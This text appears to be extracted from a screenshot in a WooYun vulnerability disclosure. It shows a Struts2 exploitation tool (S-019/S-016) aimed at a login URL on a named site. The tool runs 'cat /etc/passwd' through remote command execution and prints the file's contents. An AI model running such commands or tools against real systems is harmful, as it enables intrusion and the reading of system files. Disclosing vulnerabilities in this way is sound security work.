 Action: http://www.0easy.com/login_login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
命令执行完毕........──2015/11/15 21:19:59
正在执行命令中，请稍等片刻........──2015/11/15 21:20:26
命令执行完毕........──2015/11/15 21:20:26
正在执行命令中，请稍等片刻........──2015/11/15 21:20:37
命令执行完毕........──2015/11/15 21:20:38
www.wooyun.org